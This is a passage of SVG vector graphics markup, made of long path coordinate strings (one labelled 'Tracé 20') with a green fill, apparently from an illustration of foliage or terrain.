3,0,0,0-.953.953c-.191.191-.191.573-.382.763l-.191.191-.381.382-.191.19a11.635,11.635,0,0,1-2.67,1.335c-2.1.954-1.907,4.006-.381,5.15a3.433,3.433,0,0,0,3.051.382c0,.19-.19.381-.19.572V734.7c-.382,0-.954-.19-.573-.19-.953,0-2.288,0-3.051.762-.382.191-.573.573-.763.763a10.584,10.584,0,0,0-4.2-1.144,1.69,1.69,0,0,0-1.145,2.861c1.145,1.335,3.052,1.335,4.768,1.335a3.99,3.99,0,0,0,.763,1.144,5.793,5.793,0,0,0,4.006,1.526h-.191c-2.861.954-6.294-.572-8.2,2.48a1.469,1.469,0,0,0,1.335,2.289,5.658,5.658,0,0,0,3.051-.382c.382-.191,1.145-.763,1.526-.953,0,.19.954.762,1.717,1.335a4.132,4.132,0,0,0,0,4.2,24.21,24.21,0,0,0-4.578,1.335c-1.907.572-2.67-.382-4.386-.763-1.145-.191-2.861.763-3.815,0-.191-.191-.763,0-.572.381.381.954.19,1.908.953,2.671a2.974,2.974,0,0,0,2.289.572,4.008,4.008,0,0,0,1.145.763,3.243,3.243,0,0,1-.954.381c-1.526.572-2.48,2.861-1.335,4.006a5.9,5.9,0,0,0-2.48,1.144c-1.526,1.144.382,3.624,1.908,2.479,1.144-.763,2.861-.572,4.2-.381a29.582,29.582,0,0,0-4.006.763c-1.526.381-1.144,2.289,0,2.861a21.186,21.186,0,0,0,8.965,1.526,2.327,2.327,0,0,0-.573,1.716c-1.144-.381-1.907-1.144-3.433-1.526-1.716-.572-3.051,0-4.577.573a2.048,2.048,0,0,0-1.145,2.288c-.19,0-.572.191-.763.191a.974.974,0,0,0-.763.954c-3.623-.763-7.057.381-10.49,1.526a3.07,3.07,0,0,0-1.716.572h-.191a1.756,1.756,0,0,0,.381,3.433c1.336.954,3.624,1.144,5.15,1.335a3.032,3.032,0,0,0-1.526,1.907c-2.1-.19-4.577-.381-6.1,1.336a2.35,2.35,0,0,0-.382,1.907,2.823,2.823,0,0,0-1.335-.191c-.572,0-1.335.191-1.907.191a5.892,5.892,0,0,0-3.815,2.1c-.763.954.191,2.1,1.336,2.289a1.427,1.427,0,0,0,.953-.191,1.69,1.69,0,0,0,.954,2.67,3.526,3.526,0,0,0-1.335.382c-.382.19-.954.19-1.335.381a3.006,3.006,0,0,0-1.526.954h-.191a1.752,1.752,0,0,0-1.907.381l-.382.382a2.4,2.4,0,0,0,2.289,4.005c.381-.191.763-.191,1.144-.572a2.709,2.709,0,0,0,1.145.381,3.839,3.839,0,0,0,2.1-.572,2.958,2.958,0,0,0,2.289.382,17.592,17.592,0,0,0,1.716-.573c-.19.191-.191.382-.381.763a4.669,4.669,0,0,0-1.717,2.1,2.281,2.281,0,1,0,4.2,1.717c0-.191.191-.382.191-.763h.572a.7.7,0,0,0,.572-.191,6.151,6.151,0,0,0,.763,1.335,3.3,3.3,0,0,0,3.243.763c.763-.381,1.335-.763,1.526-1.526l1.144.573a3.039,3.039,0,0,0-1.717,2.288c-1.907-1.144-4.959-.381-5.34,2.1a5,5,0,0,0,.954,5.341c-1.526-1.144-2.861-2.289-4.2-3.243-1.716-1.144-2.479-2.67-4.386-3.623-2.48-1.145-4.769,0-7.248-.763-.954-.382-1.907.572-1.907,1.526a1.3,1.3,0,0,0,.381,1.907c1.526.953,2.1,2.479,2.861,3.814a9.029,9.029,0,0,0,1.907,1.908,1.635,1.635,0,0,0,0,1.335c.573,1.335,1.908,3.433,2.1,4.2a1.459,1.459,0,0,0,.382.954c-1.907-.954-4.006-1.717-5.722-4.2-2.289-3.052-4.387-5.532-8.011-2.48a1.841,1.841,0,0,0,.763,3.052c2.861.572,2.289,3.051,3.624,5.149.381.573.572.954.954,1.526-.573.191-1.145.191-1.717.382-1.526.191-2.289,2.289-1.526,3.624a3.541,3.541,0,0,0,1.335,1.526c.191,2.479,1.717,3.814,4.387,5.149.382.191,1.335,0,1.717.191.572.381,1.144,2.289,1.716,2.861,1.526,1.335,3.433,1.144,4.959,1.526a8.615,8.615,0,0,0,1.908,2.67,3.226,3.226,0,0,0-1.908,1.335l-.572.572a4.748,4.748,0,0,1-1.335-.763.7.7,0,0,0-.572-.19v-1.335a3.664,3.664,0,0,0-3.433-2.861c0-.191-.191-.382-.763-.763a18.076,18.076,0,0,1-1.908-1.908c-2.479-2.861-5.149-4.577-8.2-6.675-.954-.572-2.1.763-1.144,1.526,2.288,2.1,2.1,4.768,4.005,6.866a10.948,10.948,0,0,0,1.526,1.526v.763c0,2.67.763,4.387,2.289,5.34.19,1.908.762,3.815,2.67,4.959v.763c-2.289-.381-4.959,1.526-3.243,4.2,1.526,2.48,3.243,4.006,6.1,4.578.763.191,1.907.763,2.289.572.19.763.19,1.526.572,1.907a5.42,5.42,0,0,0,1.335,1.526c-.382-.191-.954-.191-1.526-.381-1.907-.763-3.242-1.717-5.15-2.1-3.814-3.624-9.155-4.387-11.634-10.109-1.717-3.815-3.243-7.439-8.2-5.531-1.144.572-.763,2.1,0,2.67,3.433,2.67,2.67,6.1,4.578,9.346.572.953,1.526,2.289,2.479,3.624-2.289-1.526-4.2-3.243-6.485-4.959-.762-.573-1.525.572-.953,1.335,2.1,2.479,1.526,5.531,3.624,8.01,1.335,1.717,2.861,3.434,4.2,4.959,2.1,2.48,3.433,2.1,6.1,2.671-.191.19-.381.381-.572.572-.954,1.144-.381,3.242,1.335,3.052a10.5,10.5,0,0,1,6.676,1.525h.19a8.624,8.624,0,0,1-3.051.573c-5.913.381-10.491-2.48-14.5-6.867-2.861-3.242-5.913-3.624-9.918-2.288a1.291,1.291,0,0,0,0,2.479c5.531,2.1,6.866,7.057,11.635,9.918,1.335.763,2.479,1.526,3.433,2.1a1.653,1.653,0,0,0-.382,2.48c1.717,1.525,3.434,2.479,4.578,4.2.763,1.335.191,2.67,1.526,4.005.381.382,2.67,1.907,2.479,1.144.763,1.336.382,3.434,1.526,4.769A4.972,4.972,0,0,0,959,901.4c1.144,2.1,2.67,4.006,4.005,6.1,1.144,1.716,1.335,3.242,3.433,4.2,1.717.763,4.005-.382,4.959-.191a4.516,4.516,0,0,1,1.717,1.144,21.349,21.349,0,0,0-4.578.573c-2.67.381-4.768,0-7.438,0-4.769.19-10.109.572-14.5-1.908-2.67-1.526-3.624-3.051-5.34-5.531-1.145-1.716-1.335-2.289-3.052-3.242a1.093,1.093,0,0,0-1.526,1.144,29.577,29.577,0,0,0,2.289,7.248,13.519,13.519,0,0,0-5.913-1.907c-1.335-.191-2.1,2.1-.763,2.67,3.243,1.526,4.578,4.2,7.248,6.294,2.1,1.526,4.959,2.289,7.248,3.242a11.492,11.492,0,0,1,1.526.763c-.382,0-.763-.191-1.145-.191-2.289-.381-3.433,3.052-.953,3.624.953.191,1.716.382,2.67.573a19.2,19.2,0,0,1-4.768.763c-5.722.19-9.537-4.769-14.115-7.63-1.716-1.144-4.005.763-3.433,2.67.572,2.48,2.48,4.578,4.578,6.3-2.289-.191-4.005-.191-6.676-2.1-2.479-1.717-4.005-3.624-6.866-4.769-.954-.381-1.717,1.145-.763,1.717,4.768,3.052,7.057,8.2,12.779,9.727,3.242.954,4.387,2.48,7.438,3.624a24.776,24.776,0,0,0,6.295,1.335,1.61,1.61,0,0,0,.381,1.335c-2.67-.572-4.768-2.1-7.248-2.67-1.907-.381-4.387.763-6.1.763a26.23,26.23,0,0,1-10.109-1.717c-3.433-1.335-4.005-4.386-7.629-4.386a.7.7,0,0,0-.572,1.144c1.907,3.433,3.433,5.913,7.248,7.057,2.67.763,8.773.954,10.68,3.052a2.5,2.5,0,0,0,2.48.763c3.433-.954,2.67,1.526,6.485,2.67s7.248,1.716,10.871,2.861c-1.716.191-2.479,3.052-.381,3.433,2.67.382,4.2,2.289,6.1,3.624l-2.288-.572a40.047,40.047,0,0,1-4.578-1.145,16.527,16.527,0,0,1-2.67-1.526c-3.624-2.288-8.011-4.958-12.207-5.912a1.48,1.48,0,0,0-.763,2.861c1.145.381,7.248,4.2,8.2,5.34s.953,2.289,1.907,3.433c1.716,1.908,4.387,1.336,6.485,1.908.381.19.763.19,1.144.381a42.507,42.507,0,0,1-6.866-.953c-6.294-1.526-13.351-1.526-19.264-4.387a26.991,26.991,0,0,1-5.531-3.433c-1.717-1.526-1.908-3.052-4.006-4.387-1.335-.763-2.86,1.144-1.716,2.1,2.1,1.716,2.479,4.577,4.387,6.294a30.749,30.749,0,0,0,5.34,4.577h.191a1.362,1.362,0,0,0,.191,2.1c1.716,1.335,1.907,4.768,2.67,7.247a6.325,6.325,0,0,0-2.67,0,1.564,1.564,0,0,0-.954,2.289,10.668,10.668,0,0,0,4.387,3.815,28.081,28.081,0,0,1,2.479,1.526c.191.19.382.572.572.763a11.6,11.6,0,0,0-3.242.572c-1.335.19-.954,2.288.381,2.288,4.387.382,2.289,2.289,4.578,4.2,2.48,1.907,6.485,1.716,9.346,2.861a17.258,17.258,0,0,0,5.15,2.1c2.288.381,5.149-.191,7.247.763,1.336.572,1.335,1.144,2.671,1.907a18.617,18.617,0,0,0,4.2,1.526,18.114,18.114,0,0,1-4.387-.954c-3.433-1.144-7.439-3.242-11.253-2.1-1.145.381-1.335,2.289,0,2.479,2.288.573,2.289,2.1,4.2,3.243.953.572,2.289.381,3.242,1.144,1.145.572,1.526,1.907,2.67,2.675,2.289,1.33,5.15.57,6.867.95a11.958,11.958,0,0,1,4.387,2.29c-2.48-.38-4.959-.96-7.439-1.53-2.861-.57-5.531-.57-8.392-1.52-2.48-.957-4.768-2.293-7.439-2.865-4.959-1.144-7.629-1.335-12.016,1.335a1.474,1.474,0,0,0,1.145,2.67c5.531-1.33,11.062,1.53,15.83,4.58,1.145.76,2.1,1.33,3.052,1.91a27.076,27.076,0,0,0-4.2,1.33.938.938,0,0,0,.191,1.72,87.579,87.579,0,0,0,10.109,2.67c.572,0,.953.19,1.525.19-1.907.19-3.624-.19-5.722.19-3.814.76-7.629,1.52-11.253.38-3.624-.95-7.247-3.24-10.871-2.67-1.145.19-.954,1.91,0,2.29,1.526.38,2.479,3.05,3.814,4,.954.58,1.908.39,2.861.96a20.891,20.891,0,0,1,3.433,2.29,38.054,38.054,0,0,1-10.681-1.91c-2.861-.95-5.34-.19-8.01.76a2.146,2.146,0,0,0,.572,4.2c5.531-.19,11.825,1.91,17.547,2.67.572,0,1.335.19,1.908.19a2.724,2.724,0,0,0,2.479,1.72h2.48a14.2,14.2,0,0,1-4.769.95c-.763,0-.953.19-1.526.19-.381,0-.953-.76-1.335-.76-2.479-.57-4.959-.19-7.438-.57a1.489,1.489,0,0,0-1.908,1.33c0,4.01,6.1,4.77,5.913,4.39a3.3,3.3,0,0,0,2.48,2.48,18.218,18.218,0,0,0,5.531.19,2.126,2.126,0,0,0,1.144,2.67h-.19c-2.289-.38-4.2-2.48-6.676-2.86-2.861-.38-5.913-.38-8.774-.96a20.485,20.485,0,0,1-10.108-4.19c-1.336-.96-2.861.76-2.1,2.09a13.961,13.961,0,0,0,6.294,6.11c1.716.76,3.051,0,4.768.19,2.67.57,1.907,1.52,3.815,2.1,2.86,1.14,6.1,2.29,9.155,3.24,4.577,1.53,7.438-.57,11.825-.95,3.815-.39,6.294,2.67,10.109,1.9.381-.19.953-.19,1.335-.38a8.2,8.2,0,0,0,4.005,4.39,7.316,7.316,0,0,0,6.294-.19c.191-.19.954-.57,1.526-.96a6.726,6.726,0,0,0,2.289,1.53,8.227,8.227,0,0,0,2.289.38h1.335c1.526.57,2.479,1.53,4.387,1.15,1.525-.19,2.479-1.53,3.623-2.29a14.037,14.037,0,0,0,8.393,0,7.712,7.712,0,0,0,2.665,3.43,5.875,5.875,0,0,0,5.54.57,3.222,3.222,0,0,0,2.67.77c1.52,0,2.86.95,4.38,1.14,1.72.19,3.82-.95,4.96-.76,1.72.38,2.48,1.71,4.39,1.71,2.1,0,3.81-1.33,5.91-1.52,10.3-.57,21.55,9.92,30.9,3.24,2.1-1.53.95-4.58-1.72-4.01a14.128,14.128,0,0,1-5.72,0c.76,0,1.72-.19,2.29-.19a13.022,13.022,0,0,0,8.96-3.62c1.72-1.34.96-3.43-.57-4.2h.57c3.06-.57,5.15-4,6.3-6.29a2.127,2.127,0,0,0-2.86-2.86c-4.96,2.29-7.82,6.48-13.54,3.05-.77-.57-1.53-.95-2.1-1.33a9.572,9.572,0,0,0,6.1,0,2.64,2.64,0,0,0,1.53-3.25,13.077,13.077,0,0,0,9.53-2.67,1.7,1.7,0,0,0-.19-2.67,3.661,3.661,0,0,0,1.72-.95,13.114,13.114,0,0,1,4.39-3.63c1.52-.57,1.33.39,2.48-.19,3.62-1.33,5.53-3.05,8.2-6.1a2.1,2.1,0,0,0,.19-2.86c3.05-1.53,5.91-3.24,7.44-6.1C1092.13,1011.07,1090.23,1009.54,1088.89,1010.68Zm-31.09-24.409a41.338,41.338,0,0,1-8.2,1.526C1052.46,986.843,1055.51,985.889,1057.8,986.271ZM968.539,788.864a5.356,5.356,0,0,0-2.1-.954c-1.526-.381-2.289-.381-3.052,0l.382-.381c.381-.382.572-.763.953-.954.573-.191,1.145-.191,1.526-.381a2.373,2.373,0,0,0,2.289,1.526,2.617,2.617,0,0,0,2.48,1.144h.19A12.443,12.443,0,0,1,968.539,788.864Zm4.2,37.955v.191a5.406,5.406,0,0,0-3.051-1.144,5.806,5.806,0,0,0-4.578-2.1h-.763c-.381-.572-.572-.954-.954-1.526a.7.7,0,0,1,.573.191c3.051.19,5.722,2.67,8.773,4.386ZM988.184,773.6a1.441,1.441,0,0,1-.762-.381,9.272,9.272,0,0,1,2.288.191A4.756,4.756,0,0,1,988.184,773.6Zm54.166,264.735c.76.19,1.72.57,2.48.76a3.232,3.232,0,0,0-1.33.19C1043.11,1038.91,1042.73,1038.72,1042.35,1038.34Zm10.87,10.68a30.316,30.316,0,0,1-8.2-1.14c-.19,0-.38-.19-.76-.38.38-.39.76-.58.95-.96a11.8,11.8,0,0,0,1.15.76c.95.39,1.52.77,2.48,1.15A15.3,15.3,0,0,0,1053.22,1049.02Zm-5.91-32.04a6.468,6.468,0,0,1-2.29-.76,47.728,47.728,0,0,1,5.15.76Z"
         fill="#39664b" />
      <path
         id="Tracé_20"
         data-name="Tracé 20"
         d="M1114.07,934.582a2.516,2.516,0,0,0,2.29-.572c1.9-1.907,7.43-1.907,9.91-2.67,3.44-1.144,4.96-3.433,6.87-6.485a.644.644,0,0,0-.57-.954c-3.44,0-4.01,2.861-7.25,4.006a26.44,26.44,0,0,1-9.35,1.335c-1.52,0-3.81-1.144-5.53-.763-2.29.381-4.38,1.907-6.86,2.289a2.72,2.72,0,0,0,.38-1.145,21.645,21.645,0,0,0,5.91-1.144c2.86-1.144,4.01-2.479,7.06-3.242,5.34-1.335,7.44-6.1,11.82-8.774.77-.572.19-2.1-.76-1.717-2.67,1.145-4.01,2.671-6.29,4.387-2.48,1.717-4.01,1.526-6.11,1.908,2.1-1.717,3.82-3.624,4.2-5.913a2.272,2.272,0,0,0-3.24-2.48c-4.2,2.671-7.82,7.057-13.16,6.867a16.226,16.226,0,0,1-4.39-.763c.76-.191,1.52-.382,2.48-.572,2.29-.573,1.14-3.624-.96-3.243a8.2,8.2,0,0,0-.95.191c.57-.191.95-.382,1.53-.572,2.09-.954,4.76-1.526,6.67-3.052,2.48-1.907,3.82-4.387,6.87-5.722,1.14-.572.57-2.67-.57-2.479a13.5,13.5,0,0,0-5.34,1.716c.95-1.716,1.33-3.815,2.28-6.675a1.089,1.089,0,0,0-1.52-1.145,7.313,7.313,0,0,0-2.86,3.052c-1.53,2.289-2.48,3.814-4.96,5.15-4.2,2.288-8.97,1.716-13.35,1.525-2.48-.19-4.58.382-6.87-.19a18.25,18.25,0,0,0-4.19-.572,6.221,6.221,0,0,1,1.52-1.145c.95-.191,3.05.763,4.58.191,1.91-.763,2.29-2.1,3.24-3.815,1.15-1.907,2.67-3.624,3.62-5.531a4.751,4.751,0,0,0,2.87-1.526c1.14-1.335.95-3.052,1.52-4.387-.19.573,2.1-.572,2.48-1.144,1.15-1.144.76-2.48,1.34-3.624.95-1.716,2.67-2.479,4.19-3.815.77-.572.38-1.716-.19-2.288.96-.573,2.1-1.145,3.24-1.908,4.39-2.67,5.73-7.247,10.88-8.964a1.194,1.194,0,0,0,0-2.289c-3.63-1.144-6.49-.953-9.16,1.908-3.62,3.814-8.01,6.484-13.54,6.1a15.253,15.253,0,0,1-2.86-.572h.19a8.772,8.772,0,0,1,6.1-1.335c1.53.19,2.1-1.908,1.15-2.861-.19-.191-.39-.382-.58-.573,2.48-.572,3.63-.19,5.73-2.288,1.33-1.526,2.67-3.052,4-4.578,1.91-2.289,1.53-5.15,3.43-7.438.58-.573-.19-1.717-.95-1.145-2.1,1.526-4,3.052-6.1,4.578a31.1,31.1,0,0,0,2.48-3.243c1.9-3.051,1.14-6.1,4.38-8.583.77-.572,1.15-2.1,0-2.479-4.57-1.907-5.91,1.335-7.63,4.959-2.47,5.15-7.43,5.913-10.87,9.155a25.183,25.183,0,0,0-4.77,1.907,3.509,3.509,0,0,1-1.33.382,8.827,8.827,0,0,0,1.33-1.335c.39-.382.39-1.145.58-1.717a11.623,11.623,0,0,0,2.09-.572,8.131,8.131,0,0,0,5.73-4.2c1.52-2.289-.96-4.387-3.05-4v-.763a5.626,5.626,0,0,0,2.47-4.578c1.53-.954,2.1-2.479,2.29-4.768v-.763a5.526,5.526,0,0,0,1.53-1.526c1.72-2.1,1.53-4.578,3.81-6.294a.964.964,0,0,0-1.14-1.526,39.791,39.791,0,0,0-7.63,6.1,7.157,7.157,0,0,1-1.72,1.717,2.275,2.275,0,0,0-.76.763,3.444,3.444,0,0,0-3.24,2.67q-.285.858,0,1.145c-.19,0-.38.19-.57.19-.39.191-.96.382-1.34.572-.19-.19-.38-.381-.38-.572a2.763,2.763,0,0,0-1.72-1.144,7.151,7.151,0,0,0,1.72-2.48c1.33-.19,3.24,0,4.58-1.335.57-.572,1.14-2.288,1.71-2.67.19-.191,1.15,0,1.53-.191,2.48-1.144,4-2.479,4.2-4.768a8.272,8.272,0,0,0,1.14-1.335,2.211,2.211,0,0,0-1.34-3.242,4.452,4.452,0,0,1-1.52-.382c.38-.381.57-.954.95-1.335,1.15-1.907.77-4.2,3.44-4.578a1.732,1.732,0,0,0,.76-2.861c-3.24-2.861-5.34-.763-7.44,2.1a11.681,11.681,0,0,1-5.34,3.815,1.46,1.46,0,0,0,.38-.954,35.569,35.569,0,0,1,1.91-3.814c.19-.382,0-.954,0-1.335a5.516,5.516,0,0,0,1.91-1.717,9.877,9.877,0,0,1,2.67-3.624,1.244,1.244,0,0,0,.38-1.716,1.464,1.464,0,0,0-1.72-1.526c-2.29.763-4.39-.382-6.67.763-1.72.763-2.48,2.1-4.2,3.242-1.15.763-2.48,1.907-3.82,2.861a4.385,4.385,0,0,0,.96-4.959c-.38-2.1-3.05-2.861-4.96-1.907a2.935,2.935,0,0,0-1.53-2.1,4.066,4.066,0,0,0,.96-.572,2.641,2.641,0,0,0,1.52,1.335,3.092,3.092,0,0,0,2.86-.573,5.725,5.725,0,0,1,.77-1.144c.19,0,.38.191.57.191h.57c0,.191.19.381.19.572.96,2.861,5.15,1.144,3.82-1.526a3.994,3.994,0,0,0-1.53-1.907c0-.191-.19-.382-.38-.572a3.025,3.025,0,0,0,1.53.572,2.48,2.48,0,0,0,2.09-.382,3.873,3.873,0,0,0,2.1.573c.38,0,.76-.191,1.15-.191a2.688,2.688,0,0,0,1.14.381c2.29.572,3.43-1.907,2.1-3.624,0-.19-.19-.19-.19-.381a1.463,1.463,0,0,0-1.72-.381h-.19a3.37,3.37,0,0,0-1.34-.954,12.075,12.075,0,0,0-1.33-.382,11.917,11.917,0,0,0-1.34-.381c1.15,0,1.53-1.526.77-2.48a1.706,1.706,0,0,0,.95.191c.95-.191,1.91-1.144,1.15-2.1a6.215,6.215,0,0,0-3.44-1.907,5.234,5.234,0,0,0-1.71-.191,2.419,2.419,0,0,0-1.15.191,1.828,1.828,0,0,0-.38-1.908c-1.33-1.525-3.62-1.525-5.53-1.335a2.1,2.1,0,0,0-1.34-1.716c1.34,0,3.63-.191,4.77-1.145a1.559,1.559,0,0,0,.38-3.051h-.19a2.151,2.151,0,0,0-1.52-.573c-3.25-.953-6.49-2.1-9.73-1.525a1.05,1.05,0,0,0-.57-.954c-.19-.191-.38-.191-.77-.191a2.174,2.174,0,0,0-.95-2.288c-1.53-.573-2.67-1.145-4.2-.573a24.937,24.937,0,0,0-3.05,1.335,2.168,2.168,0,0,0-.57-1.525c3.05,0,5.34,0,8.39-1.336a1.389,1.389,0,0,0,0-2.67,27.055,27.055,0,0,0-3.81-.763,7.072,7.072,0,0,1,4,.382c1.34.953,3.25-1.335,1.91-2.289a6.361,6.361,0,0,0-2.29-1.144c1.15-1.145.19-3.243-1.14-3.815a3.359,3.359,0,0,1-.96-.381,3.9,3.9,0,0,0,1.15-.763,2.744,2.744,0,0,0,2.1-.573c.76-.763.57-1.525.95-2.479.19-.382-.38-.572-.57-.382-.96.763-2.48-.19-3.43,0-1.53.191-2.29,1.145-4.01.573-1.53-.382-2.86-.954-4.2-1.145a4.822,4.822,0,0,0,0-4.005c.77-.382,1.72-.954,1.72-1.145.38.191,1.14.763,1.53.763a4.98,4.98,0,0,0,2.86.382c.95-.191,1.9-1.145,1.33-2.1-1.71-2.861-4.96-1.526-7.63-2.48h-.19a6.043,6.043,0,0,0,3.63-1.335c.38-.381.57-.572.57-.953,1.52,0,3.24,0,4.39-1.145a1.621,1.621,0,0,0-1.15-2.67c-1.33-.191-2.67.572-3.81.954a1.5,1.5,0,0,0-.77-.763,3.744,3.744,0,0,0-2.86-.572c.38,0-.19,0-.57.19v-2.289a.7.7,0,0,0-.19-.572,3.04,3.04,0,0,0,2.86-.381c1.53-1.145,1.72-3.815-.19-4.768a15.754,15.754,0,0,1-2.48-1.336l-.19-.19-.38-.382-.19-.191c-.19-.19-.19-.572-.38-.762a2.376,2.376,0,0,0-.96-.954v-.763c.19-.191.38-.572.57-.763.96,0,2.1.191,2.87-.763a1.456,1.456,0,0,0,.19-1.716,2.09,2.09,0,0,0-2.48-.954h-1.15a.662.662,0,0,0-.38.191h-.19v-.191a4.756,4.756,0,0,1-.19-1.717,1.336,1.336,0,0,0-2.67,0v1.526h-.19c-.19,0-.19,0-.38-.191a2.082,2.082,0,0,0-2.48.954l-.38.382a1.81,1.81,0,0,0-.39,1.907,2.6,2.6,0,0,0-.57,2.861,2.944,2.944,0,0,0,3.82,1.526c.19,0,.19,0,.38-.191,0,.381.19.763.19,1.144a2.245,2.245,0,0,0-1.91,1.717,1.564,1.564,0,0,0,.76,1.907c-.38.191-.57.191-.95.382-2.1-.573-4.58,1.907-3.24,4.005h-.38a2.414,2.414,0,0,0-1.34.954c.19-.191-.38.19-.76.19s-.57.191-.95.191c-.2,0-.58-.191-.77-.191-.19.191-.38.191-.76.191-.95,0-2.29-.191-3.05.382a1.445,1.445,0,0,1,.38.763l.57,1.144c.95.191,1.53.191,2.1,1.335a1.151,1.151,0,0,1,.19.763h2.48c.76,0,1.53-.763,2.29-.954a1.151,1.151,0,0,0-.19.763,5.122,5.122,0,0,0-.96,1.145c-.19.381-.19.572,0,.763l-.19.19a2.06,2.06,0,0,0-1.71.763,1.4,1.4,0,0,0,.76,1.907c.38.191.76,0,1.14,0a2.029,2.029,0,0,0,2.67,0c.39-.381,1.72.382,2.67.954l-.19.191a2.4,2.4,0,0,1-1.14.191.665.665,0,0,0-.38,1.144,6.548,6.548,0,0,0-1.15,1.144s-.76,1.336-.57,1.336c-1.14.572-2.86-.382-4.19.19s-1.34,2.1-2.87,1.908h-.38c-.19-.191-.57-.573-.76-.573a3.7,3.7,0,0,0-2.86.382,3.525,3.525,0,0,0-1.34.953c-.19.191-.19.573-.38.954v.763a1.206,1.206,0,0,0,.96,1.144,2.8,2.8,0,0,0,2.48-.19c.19-.191.57-.191.76-.382a2.975,2.975,0,0,0-.57,3.052,3.551,3.551,0,0,0-1.53,2.1,2.089,2.089,0,0,0,1.53,2.67h.38a5.925,5.925,0,0,0-3.44,3.052,1.05,1.05,0,0,0,1.15,1.526,11.719,11.719,0,0,1,2.48-.191,2.449,2.449,0,0,0,0,4.578,3.828,3.828,0,0,1,1.71,1.335,2.776,2.776,0,0,0-1.14,1.716c-2.48-1.526-4.96-3.433-8.01-3.433a2.25,2.25,0,0,0-1.91,3.433,7.774,7.774,0,0,0,2.48,2.48,12.528,12.528,0,0,0-2.67-.191c-1.71.191-3.24,2.48-1.52,3.815a5.867,5.867,0,0,0,2.48,1.144,2.4,2.4,0,0,0,1.33,3.624c2.86.763,5.91.381,8.58,1.144.19,0,.19,0,.38.191-.76.191-1.52.191-2.28.382a5.5,5.5,0,0,0-3.44,1.335,2.88,2.88,0,0,0-.19,3.433,10,10,0,0,1-2.86-1.335c-1.91-1.145-3.81-3.433-5.53-4.769-3.05-2.479-6.1-4.577-9.73-3.433h-2.48c-1.9.191-1.33,2.861,0,3.243a12.129,12.129,0,0,1,3.05,1.716c0,.382.2.572.2.954a14.23,14.23,0,0,0,1.71,2.861c.57.572,2.1.763,2.48,1.144s2.29,1.908,3.43,3.052a2.673,2.673,0,0,0,1.91,3.052c1.15.381,1.91,1.526,3.05,2.288,1.72,1.145,3.63,1.526,5.34,2.861,1.15.763,2.1,1.526,3.25,2.289a2.564,2.564,0,0,0,0,2.861c.38.572.76.954.95,1.335a14.9,14.9,0,0,1-4.39-1.526c-6.1-3.433-9.34-11.634-16.59-13.541-2.29-.573-4.01,2.86-1.72,4.005,2.86,1.526,3.44,3.814,5.34,6.1,1.15,1.526,2.29,2.48,3.44,3.815a9.462,9.462,0,0,0-6.87,1.907v-.191c-1.33-1.907-2.67-2.479-4.2-3.623a6.674,6.674,0,0,0-5.72-5.722,2.2,2.2,0,0,0-1.71,4c.38.572.95.954,1.33,1.526a3.181,3.181,0,0,0,.57,4.005c.58.572,3.06,1.908,3.25,2.289.38.572.38,1.717.76,2.479.76,1.145,3.24,4.2,4.19,2.861-1.33,1.908.01,4.769,2.1,5.341,2.86.763,3.25,2.289,5.34,4.005a9.151,9.151,0,0,0,1.91.954c.19,0,.57.191.76.191a4.212,4.212,0,0,0,.19,1.525c-1.14.763-2.09,1.908-1.33,3.434l.57,1.144a2.855,2.855,0,0,0,4.01,1.717c.95.381,1.9.572,2.86.953a13.42,13.42,0,0,0-4.77.191,6.612,6.612,0,0,0-2.29-1.335,6.947,6.947,0,0,0-2.86-2.289,3.36,3.36,0,0,0-.76-.954,5.376,5.376,0,0,0-4.39-1.716,6.687,6.687,0,0,1-1.14.191,4.2,4.2,0,0,0-3.44-2.861,8.611,8.611,0,0,0-4.57-2.861,6.644,6.644,0,0,0-2.87-3.243c-.95-3.242-5.72-5.531-8.96-4.768-1.335.191-1.526,2.1-.763,3.052.381.381,4,3.433,4.193,2.861a2.819,2.819,0,0,0,1.34,3.242l1.14.572a3.01,3.01,0,0,0,2.1,3.815c.19,0,2.48.954,2.48.572a3.855,3.855,0,0,0,.57,2.1c-.57,1.526,0,3.624,1.34,4.2a6.068,6.068,0,0,0,4,.763,8.41,8.41,0,0,0,2.67-.572,2.945,2.945,0,0,0,2.67,1.907,3.31,3.31,0,0,0,3.44,2.67c.19,0,.57-.19.76-.19a3.854,3.854,0,0,0,4.58,2.67,3.946,3.946,0,0,0,1.14-.381,4.09,4.09,0,0,0,4.2,2.288,4.512,4.512,0,0,0-.38,2.671,4.19,4.19,0,0,0-1.53.19c-2.1.191-2.29,1.145-4.01,1.717-2.48.763.2.572-2.67.763h-1.71c-1.15-1.526-2.86-2.289-4.58-3.624-3.05-2.1-3.24-4.768-7.25-6.1-.95-.381-2.29.954-1.52,1.908,1.71,2.479.95,5.149,2.67,7.248.57.762,5.15,2.861,5.15,3.433v.763c-.19,0-.58-.191-.77-.191-2.67-.572-5.53-.572-7.82-2.1-3.24-2.289-5.72-4.768-9.342-6.676a1.968,1.968,0,0,0-2.671,2.671c1.145,2.1,3.053,2.67,4.773,4.2a39.24,39.24,0,0,0,6.1,5.149,42.888,42.888,0,0,0,5.91,3.052c-1.91.382-3.05.954-4.96.381-1.52-.381-3.43-1.525-4.96-1.907-4-1.144-6.672-3.814-10.3-5.34-.572-.191-1.144.381-1.144,1.144,1.335,4.959,5.913,6.294,9.92,8.583a2.819,2.819,0,0,0-.77,3.624c2.29,4.959,5.35,5.722,10.5,5.34h.19a3.079,3.079,0,0,0,1.71,3.243c-1.14,0-2.1.191-3.24.191a2.735,2.735,0,0,0-1.33.381,7.207,7.207,0,0,0-2.1-.954c-2.1-.572-3.05,2.861-.96,3.243,1.53.19,2.67,1.144,4.01,2.1-.76,0-1.72.19-2.67.19-1.53-1.525-3.43-1.907-5.34-3.051a1.845,1.845,0,0,0-2.29,2.861,20.18,20.18,0,0,0,2.29,1.907,4.506,4.506,0,0,1,1.14,1.717,5.909,5.909,0,0,1,.38,1.526c-.57,0-1.33-.191-1.9-.191-1.34,0-2.483.381-3.627-.382-1.145-.572-1.717-1.335-2.861-1.716h-.382a6.322,6.322,0,0,0-4.959-2.1,1.863,1.863,0,0,0-.954,3.433c3.052,1.716,5.15,6.1,7.439,8.773a89.975,89.975,0,0,0,9.344,9.728,17.871,17.871,0,0,0-2.86-1.145c-.95-2.479-4.386-3.051-6.484-4.959-3.815-3.433-4.578-8.964-10.109-10.3-1.526-.382-3.051,1.716-1.716,2.861,1.716,1.335,2.861,3.242,4.2,4.959a2.134,2.134,0,0,0,.572,2.479A34.058,34.058,0,0,1,992,907.5c1.145,1.525.954,2.67,1.717,4.386.954,2.1,3.242,3.815,4.959,5.341q1.716,1.431,3.436,2.861c0,.191-.19.191-.19.381-3.055-2.1-6.3-2.479-9.349-4.2-2.8